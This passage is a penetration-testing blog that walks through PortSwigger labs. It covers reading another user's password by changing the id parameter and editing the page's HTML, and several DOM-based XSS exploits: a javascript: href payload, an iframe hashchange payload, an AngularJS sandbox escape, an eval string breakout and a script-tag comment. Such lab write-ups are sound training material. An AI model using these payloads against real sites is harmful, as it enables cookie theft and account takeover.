
To log in as wiener user, we have to click on the “My account” button which will bring the login page. After logging in, we will find that a GET parameter is available on the URL called id, which takes the username as a value. Also, on the webpage, we will find the password for the wiener user. We can convert the password into clear text by pressing Ctrl+Shift+I and searching for “password” within the HTML code. Double-click on “type=password” and replace “password” with “text”. We will see the password of the wiener in clear text. In the same way, we can try to access the password of the administrator user by replacing the value of the id parameter with “administrator” and then convert the password to clear text using Inspect.

4.1 administrators password

Finally using the password we can log in as administrator and access the “Admin panel”. To solve the lab, delete the carlos user.

In this blog, we learned how to identify and exploit Horizontal Privilege Escalation, another type of Broken Access Control vulnerability. In the upcoming blog, we will explore other ways to identify and exploit Broken Access Control.
You can check out our other web application penetration testing blogs on our website.

Happy Pentesting!
Team CyberiumX

PortSwigger- Advanced DOM-based XSS

Hello folks,
This blog delves into the identification and exploitation of DOM-based Cross-site Scripting (XSS) vulnerabilities on websites incorporating third-party dependencies. It also examines these vulnerabilities within the context of reflected and stored XSS. Practical exercises will be conducted using the PortSwigger platform.
For those interested in exploring DOM-based XSS vulnerabilities, PortSwigger’s labs offer valuable resources.
Similarly, our website hosts a blog post dedicated to understanding DOM-based XSS.
Furthermore, our blog provides insights into Reflected and Stored XSS vulnerabilities, offering practical demonstrations.
Let’s now proceed without any delay and begin the penetration testing process for DOM-based XSS on PortSwigger’s labs.

Lab 1- DOM XSS in jQuery anchor href attribute sink using location.search source

When using JavaScript libraries like jQuery, certain functions like attr() can manipulate DOM elements, potentially leading to Cross-Site Scripting (XSS) vulnerabilities. If user-controlled data from the URL is passed to attr(), it can be exploited to execute malicious JavaScript, as demonstrated by modifying the URL to contain a harmful script that gets executed upon clicking a manipulated anchor element. Let’s see the same in practice.

We have the option to review the lab description and proceed by clicking on ‘Access The Lab‘. When aiming to exploit XSS vulnerabilities, it’s crucial to identify an input parameter that incorporates our input string within the client-side webpage. This website hosts several blogs, each featuring a comment function. By examining the URL, we may encounter a redirectPath parameter, potentially facilitating the exploitation of this DOM-based XSS vulnerability. Let’s input a value into this parameter and search for it within the Inspect element.

1.1 Got reflection in DOM 1

We can see that our input is included in the href. We can try to exploit it by providing the following input:

javascript:alert(document.cookie)

After the JavaScript on the page assigns this malicious URL to the href of the backlink, clicking on the backlink will trigger the alert.

1.2 Got alert 1

As soon as we click on the “Back” button, we will find that the alert() function is executed. Hence the lab will be solved

Lab 2- DOM XSS in jQuery selector sink using a hashchange event

The $() selector function in jQuery has the potential to insert harmful elements into the DOM, which may result in XSS risks. Previous iterations of jQuery were susceptible to XSS attacks due to manipulations of the location.hash source, especially within hashchange event handlers. Although more recent versions of jQuery have addressed this issue, older code remains vulnerable, sometimes triggered through iframe injections to induce a hashchange event and execute malicious scripts without user involvement.
We can read the lab description and click on ‘Access The Lab’. Whenever we target XSS vulnerability, we must find an input parameter that simply includes our input string somewhere on the client side’s web page. On this website, we can see that $() selector function of jQuery is used which can be vulnerable to DOM-based XSS.

2.1 vulnerable functionality

To exploit this vulnerability, we need a public server (Exploit Server) that will host the malicious <iframe> tag. Then we can send it to our victim. Let’s go to the exploit server and provide the following <iframe> tag:

<iframe src=”https://Target_web_application/#” onload=”this.src+='<img src=CyberiumX onerror=print()>'”></iframe>

This payload will trigger a hashchange event without interaction and execute the print() function. Let’s try the same on ourselves by clicking on the “View exploit” button.

2.2 Got print

We can see that the print functionality is executed, confirming the vulnerability. Now, let’s deliver the exploit to our victim which will solve the lab.

Lab 3- DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded

When utilizing frameworks like AngularJS, it becomes possible to execute JavaScript without the need for angle brackets or events. By employing the ng-app attribute within an HTML element, AngularJS processes the website, allowing the execution of JavaScript contained within double curly braces, whether it’s within the HTML itself or attributes.

We can start by reading the lab description and then clicking on ‘Access The Lab’. To check if the website uses AngularJS, we can search for the phrase “ng-app” in the web application’s source code.

3.1 ng app is mentioned

We can see that it is available, hence the website using AngularJS. We can now use the XSS payloads for AngularJS available on this GitHub repository.
On the Github, we can see that we have many payloads. Let’s take the following one to exploit the vulnerability:

{{constructor.constructor(‘alert(“CyberiumX”)’)()}}


When we’re looking for XSS vulnerabilities, we need to find a spot where we can enter text on the webpage. There is a search functionality available on the homepage. Let’s provide this payload in the search parameter.

3.2 got alert 1

We can see that as soon as we submit the payload, the alert() function is executed. We have successfully exploited the XSS vulnerability within AngularJS. Hence the lab is solved.

Lab 4- Reflected DOM XSS

Some website vulnerabilities are contained within one page. They happen when a script takes data from the web address and puts it somewhere risky on the page. But only some of the data comes from the web address; sometimes, the website itself sends back data that can cause problems. For instance, when the website echoes back what’s in the web address, it can create a risk called reflected DOM XSS. In this situation, the server handles the data from the request and sends it back in response, which can lead to unsafe handling of the data and cause problems on the page. eval() function is an example of such a JavaScript string literal.
We can read the lab description and click ‘Access The Lab’. On this web application, we can see that there is a vulnerable JS file “searchResults.js” in which the eval() function is used.

4.1 vulnerable eval function


Now we have to find that a parameter whose value is included in the eval() function. On the homepage, we will find a search box. Let’s include any input to confirm where and how our input is getting reflected. We can check this either on Burp Suite or using the Inspect element (Network tab) on our browser.

4.2 output

We can confirm that our input is getting reflected in JSON format. Now, we have to somehow execute the malicious JS code by closing the string present in JSON format as follows:


\”-alert(1)}//

In this payload, we’ve included a backslash (\) to make sure the application doesn’t ignore the double quote (). Then we put a hyphen () to separate things, and after that, we added the alert(1) function. We finished by closing the curly brace (}) and putting double forward slashes (//) to comment out the rest of the query.
Let’s submit this payload in the search parameter.

4.3 Got reflection

We will see that the alert() function is successfully executed by exploiting the Reflected DOM XSS vulnerability. Hence the lab is solved.

Lab 5- Stored DOM XSS

Websites can save information on their servers and then show it in different parts of the site. In a stored DOM XSS issue, when a website stores information from a user and later displays it, a problem can occur if the website doesn’t handle this information properly. For example, if a script is used to show this information in a risky way, like directly setting the innerHTML of a page element to something like “comment.author“, it can lead to security problems.
We can read the lab description and click on ‘Access The Lab’. On this website, we have to find a functionality that can store the user’s content. We will find blog pages, and on each one, we have a comment functionality where we can target the Stored DOM XSS vulnerability. Let’s provide the following XSS payload in the comment field and fill rest of the fields accordingly:

<script>alert(1)</script>

5.1 not able to execute script

